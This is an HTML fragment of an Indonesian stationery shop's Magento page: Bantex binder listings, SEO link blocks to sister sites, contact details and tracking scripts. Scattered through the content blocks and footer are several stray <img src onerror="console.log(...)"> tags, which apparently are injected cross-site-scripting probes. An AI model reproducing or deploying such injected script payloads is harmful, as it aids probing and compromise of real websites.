data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2818,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2818&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-1465-07-ordner-fc-7-cm-white.html" class="product-item-photo">  <span class="product-image-container product-image-container-2536"><span class="product-image-wrapper"><!--mf_product_label_comment_2536--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Foto Bantex 1465-07 Ordner FC 7 cm White Ordner binder map arsip merek Bantex"></span></span>  <style>.product-image-container-2536 {
    width: 240px;
}
.product-image-container-2536 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1465-07 Ordner FC 7 cm White Ordner binder map arsip" href="https://www.daftarhargaatk.co.id/bantex-1465-07-ordner-fc-7-cm-white.html" class="product-item-link">Bantex 1465-07 Ordner FC 7 cm White Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2536" data-price-box="product-id-2536">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2536-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2536-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1465V07" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2536/" method="post"><input type="hidden" name="product" value="2536"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2536,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2536&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div></li> </ol></div></div></div>  </div></div></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="16" data-element="main" data-pb-style="N1K6PG5"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="MG4WDL4"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="XK2DKB1"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: justify;"><a href="https://www.perlengkapansekolah.id/katalog-harga-stationery-atk-kantor-dan-sekolah/price-list-merk-joyko-part1" title="perlengkapansekolah.id/katalog-harga-stationery-atk-kantor-dan-sekolah/price-list-merk-joyko-part1 " target="_blank">Harga Baru Alat Tulis</a></p>
<p style="text-align: justify;"><a href="https://www.tokostationery.id/katalog-terbaru-atk-alat-tulis-kantor/produk-merk-joy-art-murah" title="tokostationery.id/katalog-terbaru-atk-alat-tulis-kantor/produk-merk-joy-art-murah " target="_blank">Nama Barang Stationery Sekolah</a></p>
<p style="text-align: justify;"><a href="https://www.perlengkapansekolah.id/" title="perlengkapansekolah.id " target="_blank">Toko Alat Tulis</a></p>
<p style="text-align: justify;"><a href="https://www.alattulis.id/list-harga-stationery-atk-kantor/merk-bantex-part1-lengkap" title="alattulis.id/list-harga-stationery-atk-kantor/merk-bantex-part1-lengkap " target="_blank">Katalog ATK Ordner Ring Binder</a></p>
<p style="text-align: justify;"><a href="https://www.tokostationery.id/katalog-terbaru-atk-alat-tulis-kantor" title="tokostationery.id/katalog-terbaru-atk-alat-tulis-kantor " target="_blank">Grosir katalog ATK Murah</a></p>
<p style="text-align: justify;"><a href="https://www.daftarhargaatk.co.id/price-list-stationery-sekolah-atk-lengkap-terbaru/merk-bantex2-murah" title="daftarhargaatk.co.id/price-list-stationery-sekolah-atk-lengkap-terbaru/merk-bantex2-murah " target="_blank">Harga grosir Stationery</a></p>
<p style="text-align: justify;"><a href="https://www.daftarhargaatk.co.id/price-list-stationery-sekolah-atk-lengkap-terbaru/merk-bantex1-murah" title="daftarhargaatk.co.id/price-list-stationery-sekolah-atk-lengkap-terbaru/merk-bantex1-murah " target="_blank">e-catalog ATK Kantor 2023</a></p>
</div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LJDCOG5"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: justify;"><a href="https://www.stationery.biz.id/list-harga-atk-stationery/aneka-produk-merk-joyart-grosir" title="stationery.biz.id/list-harga-atk-stationery/aneka-produk-merk-joyart-grosir " target="_blank">Barang Yang Harus Ada Di Toko ATK</a></p>
<p style="text-align: justify;"><a href="https://www.stationerymurah.id/katalog-harga-alat-tulis-lengkap/merk-bantex-part3-grosir-terbaru" title="stationerymurah.id/katalog-harga-alat-tulis-lengkap/merk-bantex-part3-grosir-terbaru " target="_blank">Toko Perlengkapan Sekolah</a></p>
<p style="text-align: justify;"><a href="https://www.alattulis.co.id/daftar-harga-atk-stationery-kantor-dan-sekolah-merk-joyko" title="alattulis.co.id/daftar-harga-atk-stationery-kantor-dan-sekolah-merk-joyko " target="_blank">Alat Sekolah Harga Bulan ini</a></p>
<p style="text-align: justify;"><a href="https://www.hargastationery.com/katalog-price-list-stationery-terbaru/bantex2-grosir-murah" title="hargastationery.com/katalog-price-list-stationery-terbaru/bantex2-grosir-murah " target="_blank">Daftar Atk dan Harganya</a></p>
<p style="text-align: justify;"><a href="https://www.peralatansekolah.co.id/lokasi/supplier-alat-tulis-sekolah-murah-pusat-belanja-stationery-atk" title="peralatansekolah.co.id/lokasi/supplier-alat-tulis-sekolah-murah-pusat-belanja-stationery-atk " target="_blank">Tempat Belanja ATK online dan Offline</a></p>
<p style="text-align: justify;"><a href="https://www.tokobinamandiri.com/about-us/bina-mandiri-stationery-distributor-atk-alat-tulis-toko-perlengkapan-sekolah" title="tokobinamandiri.com/about-us/bina-mandiri-stationery-distributor-atk-alat-tulis-toko-perlengkapan-sekolah " target="_blank">Mitra Penyedia ATK</a></p>
<p style="text-align: justify;"><a href="https://www.stationary.biz.id/daftar-harga-alat-tulis-kantor-murah/merk-atk-bantex2" title="stationary.biz.id/daftar-harga-alat-tulis-kantor-murah/merk-atk-bantex2 " target="_blank">Harga Bantex ATK terlaris</a></p></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="MQY9U0X"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: justify;"><a href="https://www.peralatansekolah.id/daftar-harga-atk-sekolah-kantor-grosir-jakarta/merk-stationery-bantex2" title="peralatansekolah.id/daftar-harga-atk-sekolah-kantor-grosir-jakarta/merk-stationery-bantex2 " target="_blank">Data Harga Terbaru ATK Bantex</a></p>
<p style="text-align: justify;"><a href="https://www.alattulis.biz.id/" title="alattulis.biz.id " target="_blank">Toko Atk Murah</a></p>
<p style="text-align: justify;"><a href="https://www.alattulis.co.id/lokasi/tempat-jual-atk-stationery-kantor-sekolah-jakarta" title="alattulis.co.id/lokasi/tempat-jual-atk-stationery-kantor-sekolah-jakarta " target="_blank">Toko Stationery Dekat sini</a></p>
<p style="text-align: justify;"><a href="https://www.tokobinamandiri.com/harga-stationery-atk-murah/merk-apli-label-lengkap" title="tokobinamandiri.com/harga-stationery-atk-murah/merk-apli-label-lengkap " target="_blank">Pilihan Harga Terbaik Label APLI</a></p>
<p style="text-align: justify;"><a href="https://www.hargastationery.com/katalog-price-list-stationery-terbaru/joy-art-grosir-terjangkau" title="hargastationery.com/katalog-price-list-stationery-terbaru/joy-art-grosir-terjangkau " target="_blank">Harga Harga ATK</a></p>
<p style="text-align: justify;"><a href="https://www.peralatansekolah.id/daftar-harga-atk-sekolah-kantor-grosir-jakarta/merk-stationery-joyko-3" title="peralatansekolah.id/daftar-harga-atk-sekolah-kantor-grosir-jakarta/merk-stationery-joyko-3 " target="_blank">dapatkan File Excell Harga Alat kantor</a></p>
<p style="text-align: justify;"><a href="https://www.peralatansekolah.co.id/about-us/agen-grosir-atk-alat-tulis-kantor-bina-mandiri-stationery" title="peralatansekolah.co.id/about-us/agen-grosir-atk-alat-tulis-kantor-bina-mandiri-stationery " target="_blank">Distributor Peralatan Sekolah DKI Jakarta Pusat</a></p>

</div>
<img src onerror="console.log(125);"></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LDIVKQQ"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">

<p style="text-align: justify;"><a href="https://www.tokostationery.id/katalog-terbaru-atk-alat-tulis-kantor/produk-merk-joyko-murah-1" title="tokostationery.id/katalog-terbaru-atk-alat-tulis-kantor/produk-merk-joyko-murah-1 " target="_blank">Jenis Harga &amp; Satuan Peralatan Sekolah</a></p>
<p style="text-align: justify;"><a href="https://www.peralatansekolah.id/" title="peralatansekolah.id " target="_blank">toko peralatan sekolah lengkap</a></p>
<p style="text-align: justify;"><a href="https://www.tokoatkgrosir.co.id/about-us/toko-atk-kantor-sekolah-grosir" title="tokoatkgrosir.co.id/about-us/toko-atk-kantor-sekolah-grosir " target="_blank">Grosir Alat Tulis Termurah</a></p>
<p style="text-align: justify;"><a href="https://www.peralatansekolah.co.id/daftar-harga-distributor-alat-tulis-kantor-sekolah/produk-merk-bantex4-grosir" title="peralatansekolah.co.id/daftar-harga-distributor-alat-tulis-kantor-sekolah/produk-merk-bantex4-grosir " target="_blank">Katalog Bantex Perlengkapan Kantor 2023</a></p>
<p style="text-align: justify;"><a href="https://www.stationery.biz.id/list-harga-atk-stationery/aneka-produk-merk-bantex-4-grosir" title="stationery.biz.id/list-harga-atk-stationery/aneka-produk-merk-bantex-4-grosir " target="_blank">Modal Buka Usaha Fotocopy &amp; ATK</a></p>
<p style="text-align: justify;"><a href="https://www.binamandiristationery.co.id/katalog-pricelist-perlengkapan-atk-kantor/joyko-terbaru-lengkap" title="binamandiristationery.co.id/katalog-pricelist-perlengkapan-atk-kantor/joyko-terbaru-lengkap " target="_blank">Harga Supplier Alat Alat Kantor</a></p>
<p style="text-align: justify;"><a href="https://www.tokoatkgrosir.co.id/harga-stationery-atk-lengkap-terbaru/produk-bantex-part1-murah" title="tokoatkgrosir.co.id/harga-stationery-atk-lengkap-terbaru/produk-bantex-part1-murah " target="_blank">Jenis Harga &amp; Satuan Stationery</a></p>

</div>
<img src onerror="console.log(119);"></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="H54X9CP"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: right;">psid-page-id-710#</p></div></div></div> </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.daftarhargaatk.co.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.daftarhargaatk.co.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.daftarhargaatk.co.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.daftarhargaatk.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.daftarhargaatk.co.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.daftarhargaatk.co.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.daftarhargaatk.co.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.daftarhargaatk.co.id/sitemap/">Sitemap</a></li><li><a href="https://www.daftarhargaatk.co.id/blog" id="idrMt1yYEB" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=WVQJJWA],#html-body [data-pb-style=Y7WPYXV]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=WVQJJWA]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#23ff09}#html-body [data-pb-style=Y7WPYXV]{align-self:stretch}#html-body [data-pb-style=PKHRYEM]{display:flex;width:100%}#html-body [data-pb-style=ALYGSFA],#html-body [data-pb-style=F3XAO6Y],#html-body [data-pb-style=LWPKMSQ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=ALYGSFA],#html-body [data-pb-style=F3XAO6Y]{width:calc(16.6667% - 10px);margin-left:5px;margin-top:5px;margin-right:5px}#html-body [data-pb-style=LWPKMSQ]{width:66.6667%}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="WVQJJWA"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="Y7WPYXV"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="PKHRYEM"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="ALYGSFA"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong>daftarhargaatk.co.id<br /></strong></div>
<ul>
<li><a href="https://www.daftarhargaatk.co.id/about-us/agen-alat-tulis-kantor-atk/">Tentang daftarhargaatk.co.id</a></li>
<li><a href="https://www.daftarhargaatk.co.id/lokasi/pusat-belanja-produk-atk-dijakarta/">Location</a></li>
<li><a href="https://www.daftarhargaatk.co.id/paket-usaha-stationery-atk-kantor-sekolah-untuk-memulai-bisnis/">Paket Usaha Stationery ATK Sekolah dan Kantor</a></li>
<li><a href="https://www.daftarhargaatk.co.id/price-list-stationery-sekolah-atk-lengkap-terbaru/">Price List Stationery Sekolah Lengkap Terbaru</a></li>
</ul>
</div>

</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="F3XAO6Y"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LWPKMSQ"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
<div class="row">
<div class="container">
<div class="row">
<div class="col-md-12">
<img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" src="https://i.imgur.com/6BKNbcO.jpg" alt="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" width="100%" height="auto">
</div>
</div>
</div>
</div>
</div>
</div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(65);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-W6ZCXXB""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2023-present alattulis.id All rights reserved.</span></small></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.daftarhargaatk.co.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.daftarhargaatk.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.daftarhargaatk.co.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DK639QNWSZ');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 11,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-42220820-13"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":11,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-DK639QNWSZ"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "WebPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.daftarhargaatk.co.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.daftarhargaatk.co.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
